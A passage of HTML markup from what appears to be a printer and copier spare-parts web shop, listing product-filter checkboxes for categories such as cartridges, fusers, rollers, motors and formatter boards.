/><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" 